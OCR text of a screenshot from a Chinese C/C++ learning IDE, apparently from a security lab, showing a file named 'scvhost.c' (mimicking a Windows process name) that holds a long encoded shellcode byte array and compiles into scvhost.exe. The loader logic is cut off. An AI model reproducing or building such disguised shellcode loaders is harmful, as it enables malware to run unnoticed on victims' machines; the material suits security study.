 C/C++程序设计学习与实验系统 2015.5
文件(F) 编辑(E) 运行(R) 调试 工具(O) 帮助(H)
新建 打开 保存 剪切 复制 粘贴 查找 注释 取注 撤销 重复 运行 调试 大家帮 校正 对练 教程 日记 主页 注册 帮助
我的程序
1.c
2.c
scvhost.c
软件应用问题解答
简单的入门程序实例
计算机等级模拟考试与自动评分及试题解析
C语言学习方法指导
C/C++语法参考
VC++错误代码及程序实例
函数查询
典型源程序
常用自定义函数算法
课程设计源程序
Turbo C2.0常见错误信息表
Turbo C++3.0常见错误信息表
Visual C++6.0常见错误信息表
C语言常见专业词汇分类中英文对照
运算符的优先级别次序表(免费)
常见控制字符表(免费)
ASCII码字符对照表(免费)
scvhost.c
28 "\x83\xc4\x30\xf0\x49\x1c\x55\xa9\xbf\x2c\x67\x5a\xd9\x0f\x38"
29 "\xd0\x69\x3a\xe5\x59\xe8\x91\x06\xd0\xcf\xe0\xdb\xe3\xf5\xa4"
30 "\x2a\xf3\x4d\xe7\xc5\xac\x92\xe1\x5c\xd8\xff\xc1\x07\x64\x95"
31 "\xeb\x59\xc0\x83\x63\x5d\x07\xa4\xe3\x4e\xe7\xbc\x8b\xa2\x86"
32 "\x74\x8e\x59\xb4\x8d\xc6\xed\x87\x4a\xf5\xc1\xde\x89\xd2\x5b"
33 "\x17\xd6\xc0\xd5\xa2\xb8\xf9\x39\xf7\x74\xb6\xba\xf7\xf9\x37"
34 "\xd7\xd9\x56\x0e\xd5\xef\x01\x7a\xda\xda\x2b\xb7\x78\xfb\x94"
35 "\x16\xa8\xbb\xe1\x16\x0c\x10\x7c\xc3\xe2\xc0\xf4\x4a\x75\x73"
36 "\x7d\x28\x90\xa0\x52\x2c\xf7\x40\xf5\xba\x60\x65\x6b\xe3\x27"
37 "\x32\xf9\x2c\x94\x92\xb8\x9c\xcc\xa9\xaa\xb0\x8e\x70\x51\x2f"
38 "\xb6\x09\xb9\xe3\xa0\x47\x7a\xe3\x0f\x7f\xac\x94\xe1\x72\x2d"
39 "\xf3\xdb\x9e\x78\xce\x7b\xff\x5b\xf7\x62\xab\x7b\xcd\xd5\x5b"
40 "\x4c\xa9\x29\x69\x96\x2b\xdf\x31\x7f\x65\x46\x03\x0e\x8f\xcd"
41 "\x65\x60\xf3\x30\xbb\x75\xda\x3d\x69\x0e\x34\x23\x49\x6b\x9b"
42 "\x63\xa8\xa4\xc2\x6c\xbe\xfa\x6c\x7d\xad\x7f\xd0\x7a\x94\x50"
43 "\x6f\xf3\x4f\x2a\xa1\xc4\x39\xdf\x97\x48\x9e\x98\x1c\xc5\x90"
44 "\x54\x64\x36\xdf\xfd\x30\x97\x92\x38\x87\x9b\x8f\x95\x31\x96"
45 "\xd5\xe0\x10\x30\x57\x96\xb6\xfe\x95\x16\xe5\x17\xc0\xf7\x17"
46 "\x29\x1f\x8e\xd7\x64\x08\xe6\xf0\xe1\x54\xe3\x7a\xfd\x4b\x8c"
47 "\xe5\x94\x57\x54\x95\xa1\x6c\x9c\x50\xa2\xdc\xe0\xac\xa2\xff"
48 "\x51\x25\x24\x17\xe8\xae\x55\x21\x55\xf1\xc5\x59\x62\x5a\x37"
49 "\xfc\x69\x77\x4e\xb8\x48\x43\xfe\x86\x29\xe0\xf1\xdd\xc2\x75"
50 "\x4d\x42\x5e\x1f\x49\x75\x3f\xbc\x91\x24\xdc\xe5\x45\xc0\x6d"
51 "\x17\x3b\x02\x1a\x3f\x2d\x19\x46\x9b\x7c\xae\x29\xc1\x63\x34"
52 "\xf8\x83\x45\x7f\x54\xd7\xb1\x8c\x83\x55\xff\x83\x0d\x59\x19"
53 "\x2c\x64\xbc\x75\x26\xbb\x96\xf2\x54\x73\x17\xc6\x5d\x8e\x58"
54 "\x6b\xf8\x4b\xe5\x68\x23\x4f\xd1\xec\x3d\xf7\x04\xe1\x3a\x59"
55 "\x13\xfe\xa5\x2d\x29\x13\x3c\xb5\x3d\x8d\x1e\x9f\x81\xce\x24"
56 "\x06\x49\x7c\xf0\xc1\xa5\xdc\x68\xc1\x51\x20\x57\x9e\x3a\x22"
57 "\x10\x75\x83\x20\x7c\x8a\x36\x58\x1b\xbc\xba\x75\x61\xda\x43"
58 "\xa7\xa1\x2d\xba\xab\x75\x7f\x83\xbe\x69\xde\xb8\x8d\x8c\xf1"
59 "\x55\xb4\xe0\xf0\x39\x35\x8c\xef\xd6\x07\x73\x45\xdf\xb5\xb4"
60 "\xf4\x44\x54\x76\x59\x34\x8e\x6a\x2d\x11\x51\xb8\x50\x8b\x2a"
61 "\x39\xff\x19\xdf\xd8\xcc\xd7";
62 int main(int argc,char const *argv[])
【采用Visual C++ 6.0编译器】编译源程序 d:\activepart\code \scvhost.c
生成 d:\activepart\cod \scvhost.exe 成功
雷石安全实验室